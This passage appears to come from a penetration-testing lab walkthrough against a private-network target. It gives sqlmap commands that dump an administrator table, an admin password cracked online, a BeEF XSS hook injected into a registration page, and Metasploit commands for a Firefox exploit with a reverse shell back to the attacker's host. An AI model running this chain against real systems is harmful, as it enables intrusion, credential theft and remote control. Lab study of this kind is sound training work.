
Figure 55, OWASP brutal force.
The file structure found, see Fig. 56.

Figure 56, file structure.
Open the blog folder in a browser, see Fig. 57.

Figure 57, Blog.
Map the SQL content of a found blog using the sqlmap statement, see Fig. 58-59:
sqlmap --forms --batch --crawl 4 -u http://192.168.110.151/blog/index.php

Figure 58, SQL map top.

Figure 59, SQL map bottom.
List of database tables, see Fig. 60:
sqlmap -u http://192.168.110.151/blog/index.php?search=asdf -dbs

Figure 60, SQL tables.
Examining the found blog database table, see Fig. 61:
sqlmap -u http://192.168.110.151/blog/index.php?search=asdf -D blog –tables

Figure 61, SQL tables for Blog.
Search for administrator entries in the database for oscommerce content, see Fig. 62:
sqlmap -u http://192.168.110.151/blog/index.php?search=asdf -D oscommerce -T osc_administrators –dump

Figure 62, oscommerce user table content.
User password decryption on external online website (CrackStation - Online Password Hash Cracking - MD5, SHA1, Linux, Rainbow Tables, etc., 2020), see Fig. 63.

Figure 63, online password cracker.
Decoded data:
user: admin
pass: 32admin
Search and collect data for the Blog CMS found (Google, 2020), see Fig. 64-65.

Figure 64, search CMS data.

Figure 65, URL for exploit.
Change LAN setting to live internet and install BeEF, see Fig. 66.
apt-get update
apt-get install beef-xss

Figure 66, install BeEF.
Change back LAN setting and reset network settings.
The installed Beef didn’t work together with Metasploit with default setting so we needed to reconfigure manually (Using BEEF & Metasploit to pop a shell with Firefox on Linux, 2020).
Config.yaml file in /etc/beef-xss/ folder, see Fig. 67.

Figure 67, Config.yaml file.
Original config.yaml file in /usr/share/beef-xss/extensions/metasploit/ folder, see Fig. 68.

Figure 68, Original config.yaml file.
Edited config.yaml file in /usr/share/beef-xss/extensions/metasploit/ folder, see Fig. 69.

Figure 69, Edited config.yaml file.
Load new settings and check connection in matesploit, see Fig. 70:
load msgrpc ServerHost=192.168.110.150 Pass=abc123

Figure 70, Load RPC server for Metasploit.
Run installed BeEF to hook a browser, see Fig. 71.

Figure 71, BeEF control panel.
Enter hook string to blog register site (192.168.110.151/blog/register.html), see Fig. 72:
<script src=http://192.168.110.150:3000/hook.js></script>

Figure 72, Hook Blog’s register.
Browser hooked, see Fig. 73.

Figure 73, Firefox browser hooked, to BeEF control panel.
Check Metasploit’s modules, see Fig. 74.

Figure 74, Metasploit’s modules.
Use and set metasploit framework to redirect browser to our IP, see Fig. 75:
use exploit/multi/browser/firefox_proto_crmfrequest
set paypload generic/shell_reverse_tcp
set srvhost 192.168.110.150
set uripath shell
set lhost 192.168.110.150
exploit

Figure 75, Metasploit commands.
Redirect created session with BeEF, see Fig. 76:
http://192.168.110.150:8080/shell

Figure 76, Redirect session.
Set a meterpreter to keep session live, see Fig. 77:
use post/multi/manage/shell_to_meterpreter
set session 1
run
